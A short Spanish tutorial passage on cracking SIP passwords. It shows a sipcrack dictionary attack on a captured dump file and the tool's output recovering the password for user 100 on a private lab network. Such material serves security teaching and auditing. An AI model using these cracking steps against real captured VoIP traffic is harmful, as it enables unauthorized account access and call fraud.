 Crackeo de contraseñas SIP

Una vez tenemos el hash de la contraseña del usuario, se pueden crackear de dos modos diferentes: Por fuerza bruta y utilizando diccionario

# ./sipcrack -w /usr/share/dict/spanish -d captura.dump

SIPcrack 0.1 ( MaJoMu | www.remote-exploit.org )
--
* Reading and parsing dump file...
* Found Accounts:
Num Server Client User Algorithm
/ Password
1 192.168.1.100 192.168.1.35 100 MD5
140c0b72f294abd9f4e13eea081a0307

* Select which entry to crack (1 - 1): 1
* Generating static MD5 hash...495ff79e6c8f0378a7c029289a444573
* Starting bruteforce against user '100' (MD5 Hash:
'140c0b72f294abd9f4e13eea081a0307')
* Loaded wordlist: '/usr/share/dict/spanish'
* Tried 47492 passwords in 1 seconds
* Found password: 'hola'
* Updating 'captura.dump'...done